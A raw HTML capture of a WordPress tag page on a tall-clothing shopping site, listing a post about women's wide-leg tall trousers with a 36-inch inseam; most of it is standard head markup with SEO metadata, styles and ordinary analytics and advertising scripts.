

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tallclothingmall.com/tag/tall-trousers-36-inseam/
body_size: 10662
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" xml:lang="en-US">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>tall trousers 36&quot; inseam Archives - Tall Clothing Mall</title>
	<link rel="canonical" href="https://tallclothingmall.com/tag/tall-trousers-36-inseam/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="tall trousers 36&quot; inseam Archives - Tall Clothing Mall" />
	<meta property="og:url" content="https://tallclothingmall.com/tag/tall-trousers-36-inseam/" />
	<meta property="og:site_name" content="Tall Clothing Mall" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://tallclothingmall.com/tag/tall-trousers-36-inseam/","url":"https://tallclothingmall.com/tag/tall-trousers-36-inseam/","name":"tall trousers 36&quot; inseam Archives - Tall Clothing Mall","isPartOf":{"@id":"https://tallclothingmall.com/#website"},"primaryImageOfPage":{"@id":"https://tallclothingmall.com/tag/tall-trousers-36-inseam/#primaryimage"},"image":{"@id":"https://tallclothingmall.com/tag/tall-trousers-36-inseam/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2013/01/on675493-00p01v01.jpg?fit=260%2C345&ssl=1","breadcrumb":{"@id":"https://tallclothingmall.com/tag/tall-trousers-36-inseam/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://tallclothingmall.com/tag/tall-trousers-36-inseam/#primaryimage","url":"https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2013/01/on675493-00p01v01.jpg?fit=260%2C345&ssl=1","contentUrl":"https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2013/01/on675493-00p01v01.jpg?fit=260%2C345&ssl=1","width":260,"height":345},{"@type":"BreadcrumbList","@id":"https://tallclothingmall.com/tag/tall-trousers-36-inseam/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://tallclothingmall.com/"},{"@type":"ListItem","position":2,"name":"tall trousers 36&quot; inseam"}]},{"@type":"WebSite","@id":"https://tallclothingmall.com/#website","url":"https://tallclothingmall.com/","name":"Tall Clothing Mall","description":"Womens tall clothing | mens tall clothing | tall shopping | tall stores","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://tallclothingmall.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//m9m6e2w5.stackpathcdn.com' />
<link rel='dns-prefetch' href='//cdn.shareaholic.net' />
<link rel='dns-prefetch' href='//www.shareaholic.net' />
<link rel='dns-prefetch' href='//analytics.shareaholic.com' />
<link rel='dns-prefetch' href='//recs.shareaholic.com' />
<link rel='dns-prefetch' href='//partner.shareaholic.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Tall Clothing Mall &raquo; Feed" href="https://tallclothingmall.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tall Clothing Mall &raquo; Comments Feed" href="https://tallclothingmall.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tall Clothing Mall &raquo; tall trousers 36&quot; inseam Tag Feed" href="https://tallclothingmall.com/tag/tall-trousers-36-inseam/feed/" />
<!-- Shareaholic - https://www.shareaholic.com -->
<link rel='preload' href='//cdn.shareaholic.net/assets/pub/shareaholic.js' as='script'/>
<script data-no-minify='1' data-cfasync='false'>
_SHR_SETTINGS = {"endpoints":{"local_recs_url":"https:\/\/tallclothingmall.com\/wp-admin\/admin-ajax.php?action=shareaholic_permalink_related","ajax_url":"https:\/\/tallclothingmall.com\/wp-admin\/admin-ajax.php","share_counts_url":"https:\/\/tallclothingmall.com\/wp-admin\/admin-ajax.php?action=shareaholic_share_counts_api"},"site_id":"d6989dcc7b95dd718bf01095ab12e693"};
</script>
<script data-no-minify='1' data-cfasync='false' src='//cdn.shareaholic.net/assets/pub/shareaholic.js' data-shr-siteid='d6989dcc7b95dd718bf01095ab12e693' async ></script>

<!-- Shareaholic Content Tags -->
<meta name='shareaholic:site_name' content='Tall Clothing Mall' />
<meta name='shareaholic:language' content='en-US' />
<meta name='shareaholic:article_visibility' content='private' />
<meta name='shareaholic:site_id' content='d6989dcc7b95dd718bf01095ab12e693' />
<meta name='shareaholic:wp_version' content='9.7.9' />

<!-- Shareaholic Content Tags End -->
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tallclothingmall.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='blissful-theme-css' href='https://tallclothingmall.com/wp-content/themes/basic-no-cat/style.css?ver=1.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.4.7/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.4.7/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.4.7/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='tablepress-default-css' href='https://tallclothingmall.com/wp-content/plugins/tablepress/css/build/default.css?ver=2.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/12.8.2/css/jetpack.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://tallclothingmall.com/wp-content/themes/genesis/lib/js/html5shiv.min.js?ver=3.7.3" id="html5shiv-js"></script>
<![endif]-->
<script type="text/javascript" src="https://tallclothingmall.com/wp-content/plugins/magic-action-box/assets/js/actionbox-helper.js?ver=2.17.2" id="mab-actionbox-helper-js"></script>
<link rel="https://api.w.org/" href="https://tallclothingmall.com/wp-json/" /><link rel="alternate" type="application/json" href="https://tallclothingmall.com/wp-json/wp/v2/tags/856" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tallclothingmall.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
	<style>img#wpstats{display:none}</style>
		<link rel="icon" href="https://tallclothingmall.com/wp-content/themes/basic-no-cat/images/favicon.ico" />
<meta name="p:domain_verify" content="62c6c64445874e352bef0814d3acae8b"/>


<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-1400097-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '185271171960029'); // Insert your pixel ID here.
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=185271171960029&ev=PageView&noscript=1"
/></noscript>
<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->

<script>window.nastygoat = {aid:"17n0qoNDc3iHZ3P85JRr6pN3uc86lA0l7CMpt_XpAFamwqss3R_Z9aZyOTJ_0GLl5Q==",pid:"LWI9yzFE3DiiOygsFryKEordZKjVzDyCOxX-Jt621607"};</script>
<script type="text/javascript" async="true" src="//assets.rewardstyle.com/scriptmanager/rs-script-manager.js"></script>
<style type="text/css">#header { background: url(https://tallclothingmall.com/wp-content/themes/basic-no-cat/images/header.png) no-repeat !important; }</style>
<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><style type="text/css" id="wp-custom-css">/*
Welcome to Custom CSS!

CSS (Cascading Style Sheets) is a kind of code that tells the browser how
to render a web page. You may delete these comments and get started with
your customizations.

By default, your stylesheet will be loaded after the theme stylesheets,
which means that your rules can take precedence and override the theme CSS
rules. Just write here what you want to change, you don't need to copy all
your theme's stylesheet content.
*/
#nav li a {
	color: #fff;
	display: block;
	font-family: "Century Gothic", AppleGothic, Arial, sans-serif;
	font-size: 20px;
	margin: 0;
	padding: 10px;
	position: relative;
	text-decoration: none;
}

a:link {
	color: #3581CC;
}

/* unvisited link */
a:visited {
	color: #3581CC;
}

/* visited link */</style></head>
<body class="archive tag tag-tall-trousers-36-inseam tag-856 custom-header header-image content-sidebar"><div id="wrap"><div id="header"><div class="wrap"><div id="title-area"><p id="title"><a href="https://tallclothingmall.com/">Tall Clothing Mall</a></p><p id="description">Womens tall clothing | mens tall clothing | tall shopping | tall stores</p></div><div class="widget-area header-widget-area"><div id="text-2" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><div id= "social"><a HREF="http://www.bloglovin.com/en/blog/5197951"target="blank"><img src="https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2013/01/rss.png" data-recalc-dims="1"></A>
<a HREF="http://www.facebook.com/TallClothingMall"target="blank"><img src="https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2013/01/facebook.png" data-recalc-dims="1"></A>
<A HREF="https://twitter.com/tallclothingmal"><img src="https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2013/01/twitter.png" data-recalc-dims="1"></A>
<a HREF="http://plus.google.com/u/0/102386307383088906297/posts/p/pub#102386307383088906297/posts/p/pub"target="blank"><img src="https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2013/01/google-plus.png" data-recalc-dims="1"></A>
<a HREF="https://pinterest.com/tallclothingmal/"target="blank"><img src="https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2013/01/pinterest.png" data-recalc-dims="1"></A>
<A HREF="mailto:admin@tallclothingmall.com"><img src="https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2013/01/email.png" data-recalc-dims="1"></A></div>
</div>
		</div></div>
<div id="search-3" class="widget widget_search"><div class="widget-wrap"><form method="get" class="searchform search-form" action="https://tallclothingmall.com/" role="search" ><input type="text" value="Search this website &#x02026;" name="s" class="s search-input" onfocus="if ('Search this website &#x2026;' === this.value) {this.value = '';}" onblur="if ('' === this.value) {this.value = 'Search this website &#x2026;';}" /><input type="submit" class="searchsubmit search-submit" value="Search" /></form></div></div>
</div></div></div><div id="subnav"><div class="wrap"><ul id="menu-nav" class="menu genesis-nav-menu menu-secondary js-superfish"><li id="menu-item-12" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-12"><a href="http://tallclothingmall.com/">Home</a></li>
<li id="menu-item-1425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1425"><a href="https://tallclothingmall.com/womenstallclothing.html">Women&#8217;s</a></li>
<li id="menu-item-1474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1474"><a href="https://tallclothingmall.com/bigandtall.html">Men&#8217;s</a></li>
<li id="menu-item-1788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1788"><a href="https://tallclothingmall.com/large_shoes.html">Shoes</a></li>
<li id="menu-item-17138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17138"><a href="https://tallclothingmall.com/category/gift-guides/">Gift Guides</a></li>
</ul></div></div><div id="inner"><div id="content-sidebar-wrap"><div id="content" class="hfeed"><div class="post-426 post type-post status-publish format-standard has-post-thumbnail hentry tag-tall-trousers-36-inseam tag-trousers-36-inseam tag-wide-leg-tall-trousers tag-womens-tall-trousers tag-womens-wide-leg-tall-trousers entry"><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="https://tallclothingmall.com/womens-wide-leg-tall-trousers-36-inseam/">Women&#8217;s Wide Leg Tall Trousers 36&quot; Inseam</a></h2>
